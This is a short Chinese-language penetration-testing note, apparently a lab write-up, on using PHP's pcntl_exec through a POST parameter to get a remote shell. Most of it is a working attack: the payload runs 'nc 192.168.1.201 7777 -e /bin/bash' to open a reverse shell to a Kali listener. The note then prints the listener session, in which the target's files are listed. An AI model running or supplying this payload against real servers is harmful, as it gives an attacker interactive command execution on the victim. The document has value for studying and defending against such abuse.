 pcntl_exec函数
POST提交
cmd=pcntl_exec("/bin/bash",array("-c","nc 192.168.1.201 7777 -e /bin/bash"));
参数path："/bin/bash"
参数args：以数组的形式包裹起来
-c执行二进制文件
nc反弹tcp连接到kali，kali监听端口
-e /bin/bash 返回命令行交互界面
┌──(root㉿kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.201] from (UNKNOWN) [192.168.1.6] 57132
ls
2.php
POC.docx
demo.sh
pcntl.php
poc.txt
可以在kali执行命令